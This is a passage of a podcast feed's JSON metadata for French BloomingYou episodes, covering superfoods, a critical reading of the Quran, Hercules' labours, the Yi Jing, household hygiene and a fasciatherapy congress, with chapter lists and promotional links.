illusion marketing ?<br>01:25 – Quelle est la vraie définition d’un superaliment ?<br>02:54 – Histoire et dérives marketing du concept<br>03:43 – Quels aliments méritent vraiment ce titre ?<br>04:29 – Le citron, un superaliment surévalué ?<br>06:54 – Peut-on remplacer une alimentation équilibrée ?<br>10:48 – Le rôle ambivalent des réseaux sociaux<br>12:16 – Fruits et légumes : nutritifs mais pas toujours “super”<br>13:38 – Que dit la recherche scientifique ?<br>17:33 – À quoi ressemble une assiette vraiment équilibrée ?<br>19:03 – Carence ou déficience : quand faut-il se supplémenter ?<br>21:16 – Que changent vraiment les superaliments sur la santé ?<br>22:15 – Quels superaliments en périménopause ?<br>24:04 – Gattilier : puissant, mais avec précautions<br>27:19 – Spiruline, curcuma, graines de lin : bénéfices &amp; contre-indications<br>35:35 – Marketing éthique : la démarche d’Amoseeds<br>39:04 – Conseils pour choisir un superaliment de qualité<br>45:27 – Le service client Amoseeds, formé à la nutrition<br>48:51 – Le superaliment préféré de Julie ? Les graines de chanvre<br>52:31 – Quiz express : idées reçues, prix, placebo… on fait le tri</p><p>📚 Pour aller plus loin :<br>👉 Produits évoqués et -15% sur <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amoseeds.com/?ae=212\">amoseeds.com </a>avec le code <strong>BLOOMING</strong><br>👉 L’article associé à l’épisode sur BloomingYou : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/super-aliment-miracle-nutritionnel-ou-poudre-aux-yeux/\">https://www.bloomingyou.fr/super-aliment-miracle-nutritionnel-ou-poudre-aux-yeux/</a><br></p><p>🌐 Suivez BloomingYou :<br>🎧 Plateformes d’écoute : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/JzqFeoX\">https://audmns.com/JzqFeoX</a><br>📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a><br>🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a><br>📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou/\">https://www.facebook.com/mybloomingyou/</a></p><p>✨ Et vous, quels superaliments avez-vous testés ? Ont-ils fait une vraie différence pour vous ? Partagez vos expériences en commentaire !</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"35854561","length":"2240","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/32341e99-ac64-4cb2-ac22-fc97e6794020.mp3?_=1750947072&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-06-26T14:11:12.108Z"},"publicationDate":"29/06/2025","id":"32341e99-ac64-4cb2-ac22-fc97e6794020","episodeType":"full","guid":"32341e99-ac64-4cb2-ac22-fc97e6794020","title":"EP96—Le Prophète trahi : et si le Coran disait autre chose ?","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/9387477b-5aba-4388-aa8b-a61a1aa00310.png","slug":"ep96le-prophete-trahi-et-si-le-coran-disait-autre-chose-32341e99","duration":"37 min ","description":"<hr><p>🎙️ Et si l’on relisait le Coran non pas avec crainte, mais avec conscience ? Dans cet épisode de BloomingYou, nous recevons <strong>Ali Malek</strong>, écrivain et auteur du livre <em>Le Prophète trahi</em> (Éditions Télémaque). Né en Algérie, il propose une lecture critique et apaisée du Coran, libérée des hadiths, du clergé et des usages politiques.</p><p>Et si l’islam n’était pas une religion de contraintes, mais un appel à la liberté ?<br>Et si le texte coranique avait été trahi, oublié, recouvert d’interprétations qui ne disent rien de sa lettre originelle ?</p><p>Ali Malek s’adresse à tous ceux qui cherchent à croire sans obéir, à comprendre plutôt que répéter. Il rappelle que le Coran — texte fondateur — ne condamne ni le doute, ni l’apostasie, ni le blasphème. Un message simple, puissant, et largement méconnu.</p><p>👉 Un épisode pour ceux qui veulent rouvrir le livre, sortir des traditions figées, et replacer la spiritualité au centre : non pas pour dominer, mais pour libérer.</p><p>🎧 Au programme de l’épisode :</p><p>00:00 – Introduction : relire le Coran, pourquoi maintenant ?<br>01:50 – Qui est Ali Malek et pourquoi ce livre ?<br>03:30 – Le choc Charlie Hebdo : l’élément déclencheur<br>06:10 – Le califat : quand le pouvoir enterre la foi<br>09:45 – Le Coran, livre de liberté ou instrument d’obéissance ?<br>12:00 – Les cinq piliers : prescription ou invention ?<br>14:20 – Les hadiths : une trahison politique ?<br>17:50 – Le jihad : effort intérieur ou appel à la guerre ?<br>20:30 – Le voile : que dit (vraiment) le Coran ?<br>23:15 – Apostasie, blasphème : liberté ou hérésie ?<br>26:00 – Place des femmes : retour à la réalité du Prophète<br>29:00 – Sunnisme, chiisme : divergence spirituelle ou politique ?<br>31:30 – Un islam réconcilié avec son texte : est-ce possible ?<br>34:20 – Liberté de conscience et laïcité dans le Coran<br>36:00 – Message aux jeunes musulmans : désobéir au clergé, c’est croire autrement</p><p>📚 Pour aller plus loin :<br>👉 Le livre <em>Le Prophète trahi</em> – Ali Malek, Éditions Télémaque : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/44gedPu\">https://amzn.to/44gedPu</a><br>👉 L’article associé à l’épisode sur BloomingYou : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/le-prophete-trahi-et-si-le-coran-disait-autre-chose/\">https://www.bloomingyou.fr/le-prophete-trahi-et-si-le-coran-disait-autre-chose/</a></p><p>🌐 Retrouvez BloomingYou sur :<br>🎧 Plateformes d’écoute : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/CXVzbkI\"><u>https://audmns.com/CXVzbkI</u></a><br>📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a><br>🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a><br>📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou/\">https://www.facebook.com/mybloomingyou/</a></p><p>💬 Ce podcast ne cherche pas à choquer, mais à éclairer. Il ne diabolise pas, il questionne. Il invite à penser par soi-même. Si cela vous parle, abonnez-vous, partagez-le, et dites-nous :<br>🕊️ <em>Et vous, que cherchez-vous dans votre foi ? Une obéissance… ou une lumière ?</em></p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"45579636","length":"2848","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/f0bc1f7a-e75a-48f0-9e2c-0bcf2b004665.mp3?_=1750081112&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-06-16T13:38:32.435Z"},"publicationDate":"18/06/2025","id":"f0bc1f7a-e75a-48f0-9e2c-0bcf2b004665","episodeType":"full","guid":"f0bc1f7a-e75a-48f0-9e2c-0bcf2b004665","title":"EP95 — Les 12 travaux d’Hercule : traverser les épreuves de la vie","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/268724eb-a011-4ff6-bb49-fa450fbe3b26.png","slug":"ep95-les-12-travaux-dhercule-traverser-les-epreuves-de-la-vie-f0bc1f7a","duration":"47 min ","description":"<p>🎙️ Et si les 12 travaux d’Hercule racontaient nos propres épreuves de vie ? Dans cet épisode, BloomingYou reçoit Michel Odoul, fondateur de l’Institut Français de Shiatsu et auteur du livre Dis-moi pourquoi cela m’arrive maintenant ? (Albin Michel). Il nous invite à relire les douze travaux d’Hercule non pas comme un mythe ancien, mais comme une carte symbolique de la croissance intérieure. Un guide pour comprendre nos crises, nos blocages, et les transformer en étapes de construction personnelle.  Et si la maladie, le burnout, les ruptures ou les échecs n’étaient pas des fatalités, mais des appels à franchir un seuil ? Comment reconnaître l’épreuve, l'accepter… et la traverser ? Ce podcast propose un autre regard sur la difficulté, la lenteur, la responsabilité et la puissance de la conscience. 👉 Un épisode pour tous ceux qui refusent la victimisation mais cherchent à vivre debout, dans un monde qui horizontalise tout.  🎧 Au programme de l’épisode :  00:00 – Introduction : que nous apprennent les travaux d’Hercule aujourd’hui ? 01:30 – Pourquoi 12 épreuves ? Un chiffre hautement symbolique 03:20 – L’origine du livre : des patients en quête de sens 05:00 – Épreuves et pathologies : un lien trop souvent ignoré 07:25 – Les 12 travaux comme une spirale de croissance 09:47 – Refuser l’épreuve, c’est créer la souffrance 12:00 – De la naissance à l’adolescence : les premières étapes symboliques 15:20 – La souffrance sociale et la perte de repères 17:34 – La vie, une injonction à grandir ? 21:00 – Se tenir droit : posture du vivant face à la facilité 23:30 – Plaisir ou bonheur : ce que la société confond 26:57 – L’épreuve du cœur : les cavales de Diomède et la passion dévorante 29:50 – Maladie, message du corps ou cris sans sens ? 35:09 – Lire la carte avant le voyage : comment cultiver la conscience ? 38:25 – L’image du miroir à polir : conscience et responsabilité 41:42 – La descente aux enfers : l’épreuve ultime 44:15 – Cerbère, l’aconit et la peur de la mort 46:47 – Conclusion : et vous, quels sont vos 12 travaux ?  📚 Pour aller plus loin : 👉 Le livre Dis-moi pourquoi cela m’arrive maintenant ? – Michel Odoul, Albin Michel : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/45xAg6J\">https://amzn.to/45xAg6J</a> 👉 L’article associé à l’épisode sur BloomingYou : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/les-12-travaux-d-hercule-traverser-les-epreuves-de-la-vie/\">https://www.bloomingyou.fr/les-12-travaux-d-hercule-traverser-les-epreuves-de-la-vie/</a>  🌐 Retrouvez BloomingYou sur : 🎧 Plateformes d’écoute : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/dyITeIH\">https://audmns.com/dyITeIH</a> 📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a> 🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a> 📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou/\">https://www.facebook.com/mybloomingyou/</a>  💬 Ce podcast ne donne pas de solution miracle. Il propose une lecture symbolique pour remettre du sens là où il n’y a plus que des symptômes. Si cela vous touche ou vous questionne, abonnez-vous, partagez et racontez-nous : quelles sont vos épreuves ? Et comment les traverser sans s’y perdre ?</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"45768135","length":"2860","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/a899de25-9564-4f43-bb9b-0c7a2d5e05c5.mp3?_=1749563476&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-06-10T13:51:16.579Z"},"publicationDate":"11/06/2025","id":"a899de25-9564-4f43-bb9b-0c7a2d5e05c5","episodeType":"full","guid":"a899de25-9564-4f43-bb9b-0c7a2d5e05c5","title":"EP94 — Le Yi Jing : le secret chinois pour décider avec justesse","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/a3a90a37-1d9f-498e-8121-eefb86863171.png","slug":"ep94-le-yi-jing-le-secret-chinois-pour-decider-avec-justesse-a899de25","duration":"47 min ","description":"<p><em>Le Yi Jing</em> est un texte chinois ancien, souvent traduit par <em>Le Livre des Changements</em>. Il ne s’agit pas d’un outil de divination au sens habituel, mais d’un système symbolique qui aide à clarifier une situation, à ajuster une posture ou à mieux comprendre un choix à faire.</p><p>Dans cet épisode, BloomingYou reçoit <strong>Didier Goutman</strong>, auteur du livre <em>Le Yi Jing</em> (Éditions Eyrolles). Il partage son expérience de cet outil qu’il pratique et enseigne depuis plus de trente ans. Une conversation pour mieux comprendre ce qu’est le Yi Jing, comment il fonctionne, et ce qu’il peut apporter aujourd’hui à celles et ceux qui s’interrogent sur leur chemin.</p><hr><p>🎙️ <strong>Au sommaire de l’épisode :</strong></p><p>00:00 – Introduction : pourquoi parler du Yi Jing aujourd’hui<br>01:44 – La première rencontre de Didier Goutman avec le Yi Jing<br>03:44 – Une rencontre imprévue avec Cyril Javary<br>04:41 – Ce qui rend le Yi Jing toujours actuel<br>06:45 – Le système des hexagrammes : yin, yang, et figures du changement<br>09:39 – Tirer le Yi Jing : un acte de reliance, pas une prédiction<br>12:40 – La pensée chinoise du mouvement permanent<br>16:55 – Déroulé d’une consultation : types de questions, formes de réponse<br>19:45 – Trois manières d’interroger le Yi Jing<br>23:25 – Pourquoi il ne répond pas par oui ou non<br>25:29 – Effets sur la pensée : assouplissement, recul, clarté<br>27:11 – La nécessité d’être honnête avec soi-même pour consulter<br>29:30 – Peut-on tirer seul ? Mode d’emploi pour débuter<br>30:55 – Exemple concret de tirage : une question familiale délicate<br>33:02 – Le Yi Jing en France : entre intérêt discret et pratique fidèle<br>35:02 – Pourquoi Didier Goutman ne l’utilise pas en coaching conventionnel<br>37:11 – Tirer pour autrui ? Ce que cela implique<br>39:11 – Entre outil de diagnostic et accompagnement à la décision<br>41:09 – Le Yi Jing peut-il se tromper ? Réflexions sur la fiabilité<br>42:42 – Comparaison avec les runes : nuances et préférences personnelles<br>46:07 – Un exemple de tirage : partir ou non en voyage en Algérie<br>46:40 – Est-ce un miroir ou un outil de positionnement dans le monde ?</p><hr><p>📚 Pour approfondir :<br>👉 L’article associé à l’épisode : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/le-yi-jing-le-secret-chinois-pour-decider-avec-justesse/\">https://www.bloomingyou.fr/le-yi-jing-le-secret-chinois-pour-decider-avec-justesse/</a><br>👉 Le livre <em>Le Yi Jing</em>, Didier Goutman, Éditions Eyrolles : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/449zwmU\">https://amzn.to/449zwmU</a></p><hr><p>🌐 Retrouvez BloomingYou sur :<br>🎧 Plateformes d’écoute : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/PlfWXfN\"><u>https://audmns.com/PlfWXfN</u></a><br>📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a><br>🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a><br>📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou/\">https://www.facebook.com/mybloomingyou/</a></p><hr><p>💬 Le Yi Jing n’apporte pas de réponses toutes faites. Il ouvre des pistes de réflexion, dans le respect du rythme de chacun.<br>Si ce podcast vous a été utile, vous pouvez vous abonner et le partager.</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"70666919","length":"4416","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/a5cde126-0468-4234-ab5a-1e5ce2acfe38.mp3?_=1748866128&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-06-02T12:08:48.803Z"},"publicationDate":"02/06/2025","id":"a5cde126-0468-4234-ab5a-1e5ce2acfe38","episodeType":"full","guid":"a5cde126-0468-4234-ab5a-1e5ce2acfe38","title":"EP93 — ce que la science dit (et qu’on ne vous a jamais expliqué)","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/fea6ed20-e4b5-4172-a3c3-12f713b27a23.png","slug":"ep93-ce-que-la-science-dit-et-quon-ne-vous-a-jamais-explique-a5cde126","duration":"1 h 13 min ","description":"<p>Et si l’hygiène était un mirage entretenu par les vendeurs de propreté ?<br>Dans cet épisode sans concessions, BloomingYou donne la parole à Christophe Mercier Thellier, hygiéniste hospitalier et auteur du livre <em>L’hygiène, c’est la santé! </em>(Harper Collins).<br>Son credo ? Remettre en question ce que nous croyons savoir sur les microbes, les produits ménagers et la santé. À travers un récit passionnant, il dévoile les illusions de la propreté et les dangers des protocoles aveugles.</p><p>🎧 Un entretien sans tabou ni faux-semblants, pour reconsidérer notre rapport à l’hygiène – et à la vie.</p><p>🎙️ Au programme de cet épisode<br>00:02 – Introduction et parcours atypique de Christophe Mercier Thellier<br>04:43 – Propreté ou hygiène : la confusion orchestrée par l’industrie<br>11:20 – Le danger invisible des parfums d’ambiance et de la surconsommation chimique<br>21:30 – Les quatre fantastiques : vinaigre, bicarbonate, savon noir et microfibre<br>28:45 – Cosmétiques, gels douche et l’illusion du propre<br>34:00 – Les erreurs de la désinfection systématique à la maison<br>42:52 – Pourquoi les lessives sont surdosées et comment réduire la chimie au quotidien<br>49:16 – Batch cooking et intoxications alimentaires : la vérité qui dérange<br>58:04 – Covid-19 : mensonges d’État, faillite de la prévention et résilience collective<br>01:06:00 – Rupture anthropologique et défi des générations post-pandémie<br>01:11:29 – Conclusion : une hygiène repensée comme lien, pas comme peur</p><p>💡 Tout au long de l’épisode, Christophe Mercier Thellier partage ses conseils pratiques, ses constats sans filtre et ses réflexions sur les dérives contemporaines, pour retrouver une hygiène respectueuse du vivant et de la santé publique.</p><p>📖 Pour aller plus loin :</p><p>👉 L’article complet avec toutes les références ici : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/hygiene-ce-que-la-science-dit-et-qu-on-ne-vous-a-jamais-explique/\">https://www.bloomingyou.fr/hygiene-ce-que-la-science-dit-et-qu-on-ne-vous-a-jamais-explique/</a><br>👉 Le livre <em>L’hygiène, c’est la santé</em> (Harper Collins), disponible en librairie et sur : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/3Hs1wcE\">https://amzn.to/3Hs1wcE</a></p><p>🌐 Suivez BloomingYou pour plus de contenus qui font du bien :<br>🎧 Plateformes d’écoute : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/UwFsGdW\">https://audmns.com/UwFsGdW</a><br>📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a><br>🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a><br>📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou/\">https://www.facebook.com/mybloomingyou/</a></p><p></p><p>🔍 L’hygiène : un miroir de nos peurs et de nos espoirs.<br>💬 Et vous, que reste-t-il de vos certitudes après cet épisode ?</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"66307370","length":"4144","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/71b8ad97-fd79-4f9d-abc8-0181037d8c4f.mp3?_=1748430476&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-05-28T11:07:56.974Z"},"publicationDate":"27/05/2025","id":"71b8ad97-fd79-4f9d-abc8-0181037d8c4f","episodeType":"full","guid":"71b8ad97-fd79-4f9d-abc8-0181037d8c4f","title":"EP92 — Fasciathérapie : la puissance d’agir du vivant et la résilience du toucher —EP2/2","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/3e43b70a-de07-4176-a729-0bb194dc8636.jpg","slug":"ep92-fasciatherapie-la-puissance-dagir-du-vivant-et-la-resilience-du-toucher-ep22-71b8ad97","duration":"1 h 9 min ","description":"<p>🎙️ EP2/2 Fasciathérapie : la puissance d’agir du vivant – Écouter le corps, soigner la relation</p><p>Et si la santé n’était pas seulement l’absence de symptômes, mais la capacité à se relier ?<br>Dans ce deuxième épisode immersif, BloomingYou vous embarque à nouveau au cœur du 1er Congrès International de Fasciathérapie, au Palais des Congrès de Vannes. Témoignages de praticiens, récits de résilience, philosophie du soin : le fascia devient le fil invisible qui relie corps, esprit et société.</p><p>🎧 Un reportage vivant, sensible et éclairant, pour découvrir comment la lenteur, la présence et la chaleur humaine redonnent vie à nos tissus… et à nos histoires.</p><p>🎙️ <strong>Au programme de cet épisode exceptionnel</strong><br>Dans ce deuxième volet de notre immersion au cœur du <strong>1er Congrès International de Fasciathérapie</strong>, nous explorons les voix multiples de la <strong>fascia-thérapie</strong> : entre science, soin et humanité.</p><p>— <strong>Professeur Danis Bois</strong> ouvre l’épisode en brandissant la <strong>puissance d’agir du vivant</strong> : lenteur, méditation et mouvement interne, une exploration sensorielle et philosophique qui déstabilise et inspire.<br>— <strong>Jeanne-Marie Rugera</strong>, psychosociologue et rescapé du génocide rwandais, livre un témoignage bouleversant : la fascia-thérapie comme une <strong>voie de résilience</strong>, un rempart contre la violence et un tissage de liens invisibles.<br>— <strong>Christophe Roman</strong>, ostéopathe et formateur, dévoile les coulisses de la fascia-thérapie à l’hôpital, où <strong>toucher et savoir-faire</strong> redonnent souffle aux patients après une paralysie ou une opération.<br>— <strong>Dr Agnès Afnaim</strong> ose la tendresse face aux cicatrices de la torture : son approche du soin <strong>réhabilite le toucher</strong> comme un acte fondamental, un lien vital à soi.<br>—<strong> Ève Berger-Grosjean</strong> bouleverse le coaching des dirigeants : la fascia-thérapie devient un art de <strong>déposer les fardeaux</strong> pour enfin être porté, et non plus porter.<br>— <strong>Hélène Bourhis-Bois</strong> défend la transmission d’une <strong>science lente et rigoureuse</strong> : la fascia-thérapie comme un enseignement à la fois précis et vivant.<br>— <strong>Anouk Serre</strong>, présidente de Fascia France, dévoile la bataille institutionnelle pour faire reconnaître la fascia-thérapie : entre espoir, résistances et nécessité d’<strong>une identité forte</strong>.<br>— <strong>Solange Arnaud</strong> révèle les secrets de la confiance : une étude qui renverse les certitudes et souligne l’importance des avis, du vécu, et de la subjectivité pour choisir un soin.<br>— Enfin, <strong>Christian Courraud</strong> signe un bilan vibrant : deux jours où <strong>sciences, toucher et espoirs</strong> ont fusionné, et où la fascia-thérapie s’est affirmée comme un art de vivre et de soigner..</p><p>💡 Tout au long de l’épisode, vous découvrirez des voix inspirantes, des parcours singuliers et des visions engagées, pour mieux comprendre comment la fascia-thérapie est en train de s’imposer comme une pratique clé dans la santé intégrative.</p><p>📖 Pour aller plus loin :<br>👉 Le premier épisode ici : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/fasciatherapie-la-puissance-d-agir-du-vivant-et-la-resilience-du-toucher/\">https://www.bloomingyou.fr/fasciatherapie-la-puissance-d-agir-du-vivant-et-la-resilience-du-toucher/</a></p><p>🌐 Suivez BloomingYou pour plus de contenus inspirants :<br>🎧 Plateformes d’écoute : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/LOTIfBY\">https://audmns.com/LOTIfBY</a><br>📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a><br>🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a><br>📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou/\">https://www.facebook.com/mybloomingyou/</a></p><p>🎧 Chapitres de l’épisode 00:02 – Introduction : Contexte et sommaire de l’épisode 03:10 – Danis Bois – La puissance d’agir du vivant : Mouvement interne, lenteur, méditation 14:07 – Jeanne-Marie Rugera – Résilience et lien social : De l’exil à la fascia-thérapie 27:00 – Christophe Roman – Témoignage : Ostéopathe et formateur, applications concrètes en milieu hospitalier 30:30 – Dr Agnès Afnaim – Soin post-traumatique : Le toucher au service de la guérison 37:00 – Ève. Berger-Grosjean – Fascia et coaching : Porter vs être porté, l’intelligence du fascia 48:28 – Hélène Bourhis-Bois – Transmission et pédagogie : Structuration de l’enseignement et rigueur scientifique 51:38 – Anouk Serre – Reconnaissance institutionnelle : Enjeux en France et à l’international 58:52 – Solange Arnaud – Confiance et pratiques complémentaires : Les critères qui rassurent 1:02:30 – Christian Courraud – Clôture et bilan : Une expérience collective et un rêve d’avenir 1:07:00 – Conclusion : Remerciements et invitation à s’abonner 🔍 Le fascia, un langage premier. 💬 Et vous, comment le laissez-vous parler en vous ?</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"66622986","length":"4159","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/0414de28-d96a-4061-869b-b5e5623c4c55.mp3?_=1747919346&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-05-22T13:09:06.973Z"},"publicationDate":"21/05/2025","id":"0414de28-d96a-4061-869b-b5e5623c4c55","episodeType":"full","guid":"0414de28-d96a-4061-869b-b5e5623c4c55","title":"EP91 — Fasciathérapie : quand le toucher réinvente le soin —EP1/2","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/e7cb81b2-2d11-4ff4-9a71-26fdaf462108.png","slug":"ep91-fasciatherapie-quand-le-toucher-reinvente-le-soin-ep12-0414de28","duration":"1 h 9 min ","description":"<p>🎙️ EP1/2  <em>Fasciathérapie : dans les coulisses du 1er Congrès International – Toucher, cerveau, douleur et mouvement</em></p><p>Et si le corps était bien plus qu’un assemblage d’organes ?<br>Dans cet épisode immersif, BloomingYou vous embarque au cœur du 1er Congrès International de Fasciathérapie, enregistré en direct au Palais des Congrès de Vannes les 9/10 mai 2025. Entre science, soin et philosophie du vivant, partez à la rencontre de chirurgiens, chercheuses, thérapeutes et sportifs de haut niveau qui redonnent au <strong>toucher</strong> sa juste place dans le soin.</p><p>🎧 Un reportage vivant, sensible et éclairant, pour comprendre comment les fascias — ces tissus oubliés — sont devenus la trame invisible d’une médecine nouvelle.</p><hr><h3>Au programme de cet épisode :</h3><p>✔️ Dr Jean-Claude Guimberteau : “Le fascia n’est pas un organe, c’est l’architecture même du vivant”<br>✔️ Pourquoi les manuels d’anatomie ignorent toujours cette révolution<br>✔️ Laure Zago (CNRS) : le toucher réduit le stress et active la conscience corporelle<br>✔️ Les émotions dans la peau : la preuve par les 